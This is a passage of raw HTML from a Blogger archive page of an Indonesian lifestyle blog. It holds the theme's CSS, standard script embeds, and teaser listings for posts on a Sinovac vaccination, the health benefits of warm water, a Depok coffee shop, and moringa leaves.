15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
            .FollowByEmail {
                clear: both;
            }
        </style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/ body#layout .theme-opt { display: block !important; } body#layout .option { background-color: #2c3e50!important; overflow: hidden!important; } body#layout .option h4 { font-size:
16px; padding: 4px 0 7px; color: #fff!important; } body#layout .option .widget { float: none; width: 100%; } body#layout .option .widget.locked-widget .widget-content { background-color: #34495e !important; border-color: #455668
!important; color: #fff!important; } body#layout .option .widget.locked-widget .widget-content a.editlink { color: #fff !important; border: 1px solid #233648; border-radius: 2px; padding: 2px 5px; background-color: #233648; }
body#layout #outer-wrapper { padding: 0; width: 800px } body#layout .section h4 { color: #333; text-align:center; text-transform:uppercase; letter-spacing:1.5px; } body#layout #content-wrapper { margin: 0 auto } body#layout
.headerright { width: 395px; } body#layout #main-wrapper { float: left; width: 70%; margin: 0; padding: 0 } body#layout #sidebar-wrapper { float: right; width: 30%; margin: 0; padding: 5px 0 0; } body#layout #sidebar-wrapper
.section { background-color: #f8e244 !important; border: 1px solid #fff } body#layout #sidebar-wrapper .section h4 { color:#000; } body#layout #sidebar-wrapper .section .widget-content { border-color: #5a7ea2!important }
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 { background-color: #0080ce !important } body#layout #main-wrapper #main { margin-right: 4px; background-color: #5a7ea2; border-color: #34495e } body#layout
#main-wrapper #main h4 { color: #fff!important } body#layout .layout-widget-description { display: none!important } body#layout #lowerbar-wrapper { width: 25%; float: left; } body#layout #Blog1 .widget-content { border-color:
#34495e } body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom { display: block; visibility: visible; } body#layout .feat-slider-wrap .section { background-color: #a0d3db !important; border: 1px solid #a2dbeb }
body#layout .FollowByEmail .widget-content:before { display: none; } body#layout .top-bar-social, body#layout .top-bar-menu { width:47%; } body#layout .bottom-bar-social { display:block; float: none; } body#layout .tm-menu {
height: auto; } body#layout #menu { display: block; visibility:visible; height: auto; } body#layout #menu .widget { display: block; visibility:visible; } /*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
            //<![CDATA[
            (function (d, s, id) {
                var js,
                    fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            })(document, "script", "facebook-jssdk");
            //]]>
        </script>
<script type='text/javascript'>
            //<![CDATA[
            var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
            var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
            var more_text = "View More";
            var comments_text = "<span>Post </span>Comment";
            var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
            var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
            //]]>
        </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
	<div id="outer-wrapper" class="archive index">
	<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kiatkiatku.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Kiat-Kiatku | Lifestyle' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcjXwtNW4BPJwIMmf92t0TC6M0oB7KpFgKe0WSVbcQ5ietXReICmI5Im2dE84fF-4bh6Dh77AG_zqCyxrgdmce8u5GBe_IsSFRlZMLDJ5igmPypFWS1U_ObG-5Ij3IU1g82nUqiZpP9vw/s1600/logo-1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kiatkiatku.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Anti%20Aging' itemprop='url'>ANTI AGING</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Diet' itemprop='url'>DIET</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Make-Up' itemprop='url'>MAKE UP</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini' itemprop='url'>PENUAAN DINI</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Tips' itemprop='url'>TIPS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55330'></script><br/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html' style="background:url(//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s1600-r/nothumb.jpg) no-repeat center center;background-size:cover"></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html'>
Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-31T15:27:00+07:00'>August 31, 2021</abbr></div><div class='resumo'><span>Halo! Kali ini aku mau melanjutkan cerita pengalaman vaksin Sinovac. Rasanya plong dan senang, akhirnya aku sekeluarga komplit deh divaksin ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html&title=Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html&title=Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html&title=Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review' rel='tag'>Event &amp; Review</a>,
<a href='https://www.kiatkiatku.com/search/label/family' rel='tag'>family</a>,
<a href='https://www.kiatkiatku.com/search/label/Family%20Health' rel='tag'>Family Health</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbmRxNjZvY2trLTVSaTj0fjdh6xWS8FuS99YGm1wOVeNA3Dpa_IsjbXcY1imoeS3AaDmRuKxiORi2SZCXuz4CvXopfGh8b4LwS5BtOilTb5e6gHuV4Ux-TEHvp_2uJb2w4TpwdT3xpM8M/s72-w640-c-h428/tea-5982485_640.jpg) no-repeat center center;background-size:cover'></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html'>
20 Manfaat Minum Air Hangat Untuk Kesehatan Badan
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-27T22:24:00+07:00'>August 27, 2021</abbr></div><div class='resumo'><span>20 Manfaat Minum Air Hangat Untuk Kesehatan Tubuh  - Air hangat memiliki banyak manfaat yang tidak diketahui oleh banyak orang. Yang diketah...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html&title=20 Manfaat Minum Air Hangat Untuk Kesehatan Badan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html&title=20 Manfaat Minum Air Hangat Untuk Kesehatan Badan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html&title=20 Manfaat Minum Air Hangat Untuk Kesehatan Badan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Herbal' rel='tag'>Herbal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html' style="background:url(//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s1600-r/nothumb.jpg) no-repeat center center;background-size:cover"></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html'>
Coffee Toffee Margonda 287, Tempat Ngopi dan Nongkrong Paling Asyik di Depok
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-25T17:41:00+07:00'>August 25, 2021</abbr></div><div class='resumo'><span>Yes, I drink Indonesian Coffee! Buat kalian yang doyan ngopi dan hangout bareng teman maupun keluarga, tempat yang satu ini cocok banget jad...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html&title=Coffee Toffee Margonda 287, Tempat Ngopi dan Nongkrong Paling Asyik di Depok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html&title=Coffee Toffee Margonda 287, Tempat Ngopi dan Nongkrong Paling Asyik di Depok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html&title=Coffee Toffee Margonda 287, Tempat Ngopi dan Nongkrong Paling Asyik di Depok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop' rel='tag'>Cafe &amp; Coffee Shop</a>,
<a href='https://www.kiatkiatku.com/search/label/culinary' rel='tag'>culinary</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8VUH-oljv6daxeN_6f74Xv4F6dNq3Xj66bd-RkmQFKg8JvFKPB9xSvjsVHlVVdItj_UbOgdJaku-AJ9eFftEXyiXrEtUJ8Xr0gM_u0Ixt0RpIzGtxDYb-T3GH7E6TyQbiRwPBWpp1QEA/s72-w640-c-h394/KELOR3-1.jpg) no-repeat center center;background-size:cover'></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html'>
24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-23T13:31:00+07:00'>August 23, 2021</abbr></div><div class='resumo'><span>24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan  - Daun Kelor atau dalam bahasa latinnya Moringa Oelivera  ternyata merupakan salah sat...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html&title=24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
